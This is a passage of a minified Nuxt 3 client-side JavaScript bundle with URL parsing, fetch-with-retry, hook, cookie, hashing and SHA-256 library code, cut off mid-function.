Qr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!mg.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(pg.test(e)||hg.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,gg)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const _g=/#/g,vg=/&/g,bg=/\//g,Eg=/=/g,Na=/\+/g,Sg=/%5e/gi,wg=/%60/gi,Cg=/%7c/gi,Pg=/%20/gi;function Lg(e){return encodeURI(""+e).replace(Cg,"|")}function Ti(e){return Lg(typeof e=="string"?e:JSON.stringify(e)).replace(Na,"%2B").replace(Pg,"+").replace(_g,"%23").replace(vg,"%26").replace(wg,"`").replace(Sg,"^").replace(bg,"%2F")}function zs(e){return Ti(e).replace(Eg,"%3D")}function Xo(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function Tg(e){return Xo(e.replace(Na," "))}function Ag(e){return Xo(e.replace(Na," "))}function Xf(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const o=Tg(r[1]);if(o==="__proto__"||o==="constructor")continue;const s=Ag(r[2]||"");t[o]===void 0?t[o]=s:Array.isArray(t[o])?t[o].push(s):t[o]=[t[o],s]}return t}function Rg(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${zs(e)}=${Ti(n)}`).join("&"):`${zs(e)}=${Ti(t)}`:zs(e)}function Og(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>Rg(t,e[t])).filter(Boolean).join("&")}const kg=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Ig=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Ng=/^([/\\]\s*){2,}[^/\\]/,xg=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Dg=/\/$|\/\?|\/#/,Mg=/^\.?\//;function jt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?kg.test(e):Ig.test(e)||(t.acceptRelative?Ng.test(e):!1)}function Fg(e){return!!e&&xg.test(e)}function Ai(e="",t){return t?Dg.test(e):e.endsWith("/")}function Ss(e="",t){if(!t)return(Ai(e)?e.slice(0,-1):e)||"/";if(!Ai(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");o>=0&&(n=e.slice(0,o),r=e.slice(o));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Zo(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Ai(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");if(o>=0&&(n=e.slice(0,o),r=e.slice(o),!n))return r;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function Hg(e=""){return e.startsWith("/")}function Jc(e=""){return Hg(e)?e:"/"+e}function $g(e,t){if(Qf(t)||jt(e))return e;const n=Ss(t);return e.startsWith(n)?e:Er(n,e)}function zc(e,t){if(Qf(t))return e;const n=Ss(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Zf(e,t){const n=Bg(e),r={...Xf(n.search),...t};return n.search=Og(r),Vg(n)}function Qf(e){return!e||e==="/"}function Ug(e){return e&&e!=="/"}function Er(e,...t){let n=e||"";for(const r of t.filter(o=>Ug(o)))if(n){const o=r.replace(Mg,"");n=Zo(n)+o}else n=r;return n}function qf(...e){var i,a,c,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let o=0;for(const l of n)if(!(!l||l==="/")){for(const[f,p]of l.split(t).entries())if(!(!p||p===".")){if(p===".."){if(r.length===1&&jt(r[0]))continue;r.pop(),o--;continue}if(f===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+p;continue}r.push(p),o++}}let s=r.join("/");return o>=0?(a=n[0])!=null&&a.startsWith("/")&&!s.startsWith("/")?s="/"+s:(c=n[0])!=null&&c.startsWith("./")&&!s.startsWith("./")&&(s="./"+s):s="../".repeat(-1*o)+s,(u=n[n.length-1])!=null&&u.endsWith("/")&&!s.endsWith("/")&&(s+="/"),s}function Ri(e,t,n={}){return n.trailingSlash||(e=Zo(e),t=Zo(t)),n.leadingSlash||(e=Jc(e),t=Jc(t)),n.encoding||(e=Xo(e),t=Xo(t)),e===t}const ed=Symbol.for("ufo:protocolRelative");function Bg(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,p=""]=n;return{protocol:f.toLowerCase(),pathname:p,href:f+p,auth:"",host:"",search:"",hash:""}}if(!jt(e,{acceptRelative:!0}))return Oi(e);const[,r="",o,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:c,search:u,hash:l}=Oi(a);return{protocol:r.toLowerCase(),auth:o?o.slice(0,Math.max(0,o.length-1)):"",host:i,pathname:c,search:u,hash:l,[ed]:!r}}function Oi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Vg(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",o=e.auth?e.auth+"@":"",s=e.host||"";return(e.protocol||e[ed]?(e.protocol||"")+"//":"")+o+s+t+n+r}class jg extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function Wg(e){var c,u,l,f,p;const t=((c=e.error)==null?void 0:c.message)||((u=e.error)==null?void 0:u.toString())||"",n=((l=e.request)==null?void 0:l.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((p=e.request)==null?void 0:p.url)||String(e.request)||"/",o=`[${n}] ${JSON.stringify(r)}`,s=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${o}: ${s}${t?` ${t}`:""}`,a=new jg(i,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return e[h]}});for(const[h,g]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[g]}});return a}const Kg=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Xc(e="GET"){return Kg.has(e.toUpperCase())}function Gg(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Yg=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Jg=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function zg(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Jg.test(t)?"json":Yg.has(t)||t.startsWith("text/")?"text":"blob"}function Xg(e,t,n,r){const o=Zg((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let s;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(s={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:s,params:s,headers:o}}function Zg(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[o,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(o,s);return r}async function Co(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Qg=new Set([408,409,425,429,500,502,503,504]),qg=new Set([101,204,205,304]);function td(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function o(a){const c=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!c){let l;typeof a.options.retry=="number"?l=a.options.retry:l=Xc(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(l>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):Qg.has(f))){const p=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return p>0&&await new Promise(h=>setTimeout(h,p)),s(a.request,{...a.options,retry:l-1})}}const u=Wg(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,s),u}const s=async function(c,u={}){const l={request:c,options:Xg(c,u,e.defaults,n),response:void 0,error:void 0};l.options.method&&(l.options.method=l.options.method.toUpperCase()),l.options.onRequest&&await Co(l,l.options.onRequest),typeof l.request=="string"&&(l.options.baseURL&&(l.request=$g(l.request,l.options.baseURL)),l.options.query&&(l.request=Zf(l.request,l.options.query),delete l.options.query),"query"in l.options&&delete l.options.query,"params"in l.options&&delete l.options.params),l.options.body&&Xc(l.options.method)&&(Gg(l.options.body)?(l.options.body=typeof l.options.body=="string"?l.options.body:JSON.stringify(l.options.body),l.options.headers=new n(l.options.headers||{}),l.options.headers.has("content-type")||l.options.headers.set("content-type","application/json"),l.options.headers.has("accept")||l.options.headers.set("accept","application/json")):("pipeTo"in l.options.body&&typeof l.options.body.pipeTo=="function"||typeof l.options.body.pipe=="function")&&("duplex"in l.options||(l.options.duplex="half")));let f;if(!l.options.signal&&l.options.timeout){const h=new r;f=setTimeout(()=>{const g=new Error("[TimeoutError]: The operation was aborted due to timeout");g.name="TimeoutError",g.code=23,h.abort(g)},l.options.timeout),l.options.signal=h.signal}try{l.response=await t(l.request,l.options)}catch(h){return l.error=h,l.options.onRequestError&&await Co(l,l.options.onRequestError),await o(l)}finally{f&&clearTimeout(f)}if((l.response.body||l.response._bodyInit)&&!qg.has(l.response.status)&&l.options.method!=="HEAD"){const h=(l.options.parseResponse?"json":l.options.responseType)||zg(l.response.headers.get("content-type")||"");switch(h){case"json":{const g=await l.response.text(),S=l.options.parseResponse||Qr;l.response._data=S(g);break}case"stream":{l.response._data=l.response.body||l.response._bodyInit;break}default:l.response._data=await l.response[h]()}}return l.options.onResponse&&await Co(l,l.options.onResponse),!l.options.ignoreResponseError&&l.response.status>=400&&l.response.status<600?(l.options.onResponseError&&await Co(l,l.options.onResponseError),await o(l)):l.response},i=async function(c,u){return(await s(c,u))._data};return i.raw=s,i.native=(...a)=>t(...a),i.create=(a={},c={})=>td({...e,...c,defaults:{...e.defaults,...c.defaults,...a}}),i}const Qo=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),ey=Qo.fetch?(...e)=>Qo.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),ty=Qo.Headers,ny=Qo.AbortController,ry=td({fetch:ey,Headers:ty,AbortController:ny}),oy=ry,sy=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},qo=sy().app,iy=()=>qo.baseURL,ay=()=>qo.buildAssetsDir,xa=(...e)=>qf(nd(),ay(),...e),nd=(...e)=>{const t=qo.cdnURL||qo.baseURL;return e.length?qf(t,...e):t};globalThis.__buildAssetsURL=xa,globalThis.__publicAssetsURL=nd;globalThis.$fetch||(globalThis.$fetch=oy.create({baseURL:iy()}));function ki(e,t={},n){for(const r in e){const o=e[r],s=n?`${n}:${r}`:r;typeof o=="object"&&o!==null?ki(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const cy={run:e=>e()},ly=()=>cy,rd=typeof console.createTask<"u"?console.createTask:ly;function uy(e,t){const n=t.shift(),r=rd(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function fy(e,t){const n=t.shift(),r=rd(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Xs(e,t){for(const n of[...e])n(t)}class dy{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i=`${o} hook has been deprecated`+(s.to?`, please use ${s.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=ki(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=ki(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(uy,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(fy,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Xs(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&Xs(this._after,o)}):(this._after&&o&&Xs(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function od(){return new dy}function py(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let o;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?o=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const s=()=>{if(o&&t===void 0){const i=o.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=s();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>s(),set:(i,a)=>{a||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,a)=>{r(i),t=i;try{return o?o.run(i,a):a()}finally{n||(t=void 0)}},async callAsync(i,a){t=i;const c=()=>{t=i},u=()=>t===i?c:void 0;Ii.add(u);try{const l=o?o.run(i,a):a();return n||(t=void 0),await l}finally{Ii.delete(u)}}}}function hy(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=py({...e,...r})),t[n],t[n]}}}const es=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Zc="__unctx__",my=es[Zc]||(es[Zc]=hy()),gy=(e,t={})=>my.get(e,t),Qc="__unctx_async_handlers__",Ii=es[Qc]||(es[Qc]=new Set);function At(e){const t=[];for(const o of Ii){const s=o();s&&t.push(s)}const n=()=>{for(const o of t)o()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(o=>{throw n(),o})),[r,n]}const hw="/",yy=!1,Ni=!1,_y=!1,mw=!1,nr={value:null,errorValue:null,deep:!0},vy=null,by="#__nuxt",sd="nuxt-app",qc=36e5,Ey="vite:preloadError";function id(e=sd){return gy(e,{asyncContext:!1})}const Sy="__nuxt_plugin";function wy(e){var o;let t=0;const n={_id:e.id||sd||"nuxt-app",_scope:pa(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.14.1592"},get vue(){return n.vueApp.version}},payload:Qt({...((o=e.ssrContext)==null?void 0:o.payload)||{},data:Qt({}),state:wn({}),once:new Set,_errors:Qt({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!ao()?n._scope.run(()=>el(n,s)):el(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Qt({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const i in s)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],s[i]);break;default:n.payload[i]=s[i]}}n.hooks=od(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,i)=>{const a="$"+s;Po(n,a,i),Po(n.vueApp.config.globalProperties,a,i)},Po(n.vueApp,"$nuxt",n),Po(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Ey,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||pe;const s=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function Cy(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function Py(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Ly(e,t){const n=[],r=[],o=[],s=[];let i=0;async function a(c){var l;const u=((l=c.dependsOn)==null?void 0:l.filter(f=>t.some(p=>p._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),c]);else{const f=Py(e,c).then(async()=>{c._name&&(n.push(c._name),await Promise.all(r.map(async([p,h])=>{p.has(c._name)&&(p.delete(c._name),p.size===0&&(i++,await a(h)))})))});c.parallel?o.push(f.catch(p=>s.push(p))):await f}}for(const c of t)Cy(e,c);for(const c of t)await a(c);if(await Promise.all(o),i)for(let c=0;c<i;c++)await Promise.all(o);if(s.length)throw s[0]}function Qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Sy]:!0,_name:t})}function el(e,t,n){const r=()=>t();return id(e._id).set(e),e.vueApp.runWithContext(r)}function Ty(e){var n;let t;return gf()&&(t=(n=sn())==null?void 0:n.appContext.app.$nuxt),t=t||id(e).tryUse(),t||null}function pe(e){const t=Ty(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function je(e){return pe().$config}function Po(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Ay(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},o=r.decode||Ry;let s=0;for(;s<e.length;){const i=e.indexOf("=",s);if(i===-1)break;let a=e.indexOf(";",s);if(a===-1)a=e.length;else if(a<i){s=e.lastIndexOf(";",i-1)+1;continue}const c=e.slice(s,i).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(c))){s=a+1;continue}if(n[c]===void 0){let u=e.slice(i+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[c]=Oy(u,o)}s=a+1}return n}function Ry(e){return e.includes("%")?decodeURIComponent(e):e}function Oy(e,t){try{return t(e)}catch{return e}}const Lo=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function tl(e,t,n){const r=n||{},o=r.encode||encodeURIComponent;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!Lo.test(e))throw new TypeError("argument name is invalid");const s=o(t);if(s&&!Lo.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Lo.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!Lo.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(!ky(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(i+="; Partitioned"),i}function ky(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}const nl=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function xi(e,t){t?t={...nl,...t}:t=nl;const n=ad(t);return n.dispatch(e),n.toString()}const Iy=Object.freeze(["prototype","__proto__","constructor"]);function ad(e){let t="",n=new Map;const r=o=>{t+=o};return{toString(){return t},getContext(){return n},dispatch(o){return e.replacer&&(o=e.replacer(o)),this[o===null?"null":typeof o](o)},object(o){if(o&&typeof o.toJSON=="function")return this.object(o.toJSON());const s=Object.prototype.toString.call(o);let i="";const a=s.length;a<10?i="unknown:["+s+"]":i=s.slice(8,a-1),i=i.toLowerCase();let c=null;if((c=n.get(o))===void 0)n.set(o,n.size);else return this.dispatch("[CIRCULAR:"+c+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(o))return r("buffer:"),r(o.toString("utf8"));if(i!=="object"&&i!=="function"&&i!=="asyncfunction")this[i]?this[i](o):e.ignoreUnknown||this.unkown(o,i);else{let u=Object.keys(o);e.unorderedObjects&&(u=u.sort());let l=[];e.respectType!==!1&&!rl(o)&&(l=Iy),e.excludeKeys&&(u=u.filter(p=>!e.excludeKeys(p)),l=l.filter(p=>!e.excludeKeys(p))),r("object:"+(u.length+l.length)+":");const f=p=>{this.dispatch(p),r(":"),e.excludeValues||this.dispatch(o[p]),r(",")};for(const p of u)f(p);for(const p of l)f(p)}},array(o,s){if(s=s===void 0?e.unorderedArrays!==!1:s,r("array:"+o.length+":"),!s||o.length<=1){for(const c of o)this.dispatch(c);return}const i=new Map,a=o.map(c=>{const u=ad(e);u.dispatch(c);for(const[l,f]of u.getContext())i.set(l,f);return u.toString()});return n=i,a.sort(),this.array(a,!1)},date(o){return r("date:"+o.toJSON())},symbol(o){return r("symbol:"+o.toString())},unkown(o,s){if(r(s),!!o&&(r(":"),o&&typeof o.entries=="function"))return this.array(Array.from(o.entries()),!0)},error(o){return r("error:"+o.toString())},boolean(o){return r("bool:"+o)},string(o){r("string:"+o.length+":"),r(o)},function(o){r("fn:"),rl(o)?this.dispatch("[native]"):this.dispatch(o.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(o.name)),e.respectFunctionProperties&&this.object(o)},number(o){return r("number:"+o)},xml(o){return r("xml:"+o.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(o){return r("regex:"+o.toString())},uint8array(o){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(o))},uint8clampedarray(o){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(o))},int8array(o){return r("int8array:"),this.dispatch(Array.prototype.slice.call(o))},uint16array(o){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(o))},int16array(o){return r("int16array:"),this.dispatch(Array.prototype.slice.call(o))},uint32array(o){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(o))},int32array(o){return r("int32array:"),this.dispatch(Array.prototype.slice.call(o))},float32array(o){return r("float32array:"),this.dispatch(Array.prototype.slice.call(o))},float64array(o){return r("float64array:"),this.dispatch(Array.prototype.slice.call(o))},arraybuffer(o){return r("arraybuffer:"),this.dispatch(new Uint8Array(o))},url(o){return r("url:"+o.toString())},map(o){r("map:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},set(o){r("set:");const s=[...o];return this.array(s,e.unorderedSets!==!1)},file(o){return r("file:"),this.dispatch([o.name,o.size,o.type,o.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(o){return r("bigint:"+o.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const cd="[native code] }",Ny=cd.length;function rl(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-Ny)===cd}var xy=Object.defineProperty,Dy=(e,t,n)=>t in e?xy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,rr=(e,t,n)=>(Dy(e,typeof t!="symbol"?t+"":t,n),n);class gn{constructor(t,n){rr(this,"words"),rr(this,"sigBytes"),t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}toString(t){return(t||My).stringify(this)}concat(t){if(this.clamp(),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];return this.sigBytes+=t.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new gn([...this.words])}}const My={stringify(e){const t=[];for(let n=0;n<e.sigBytes;n++){const r=e.words[n>>>2]>>>24-n%4*8&255;t.push((r>>>4).toString(16),(r&15).toString(16))}return t.join("")}},Fy={stringify(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=[];for(let r=0;r<e.sigBytes;r+=3){const o=e.words[r>>>2]>>>24-r%4*8&255,s=e.words[r+1>>>2]>>>24-(r+1)%4*8&255,i=e.words[r+2>>>2]>>>24-(r+2)%4*8&255,a=o<<16|s<<8|i;for(let c=0;c<4&&r*8+c*6<e.sigBytes*8;c++)n.push(t.charAt(a>>>6*(3-c)&63))}return n.join("")}},Hy={parse(e){const t=e.length,n=[];for(let r=0;r<t;r++)n[r>>>2]|=(e.charCodeAt(r)&255)<<24-r%4*8;return new gn(n,t)}},$y={parse(e){return Hy.parse(unescape(encodeURIComponent(e)))}};class Uy{constructor(){rr(this,"_data",new gn),rr(this,"_nDataBytes",0),rr(this,"_minBufferSize",0),rr(this,"blockSize",512/32)}reset(){this._data=new gn,this._nDataBytes=0}_append(t){typeof t=="string"&&(t=$y.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_doProcessBlock(t,n){}_process(t){let n,r=this._data.sigBytes/(this.blockSize*4);t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const o=r*this.blockSize,s=Math.min(o*4,this._data.sigBytes);if(o){for(let i=0;i<o;i+=this.blockSize)this._doProcessBlock(this._data.words,i);n=this._data.words.splice(0,o),this._data.sigBytes-=s}return new gn(n,s)}}class By extends Uy{update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t)}}var Vy=Object.defineProperty,jy=(e,t,n)=>t in e?Vy(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Wy=(e,t,n)=>(jy(e,t+"",n),n);const ol=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Ky=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],kn=[];class Gy extends By{constructor(){super(...arguments),Wy(this,"_hash",new gn([...ol]))}reset(){super.reset(),this._hash=new gn([...ol])}_doProcessBlock(t,n){const r=this._hash.words;let 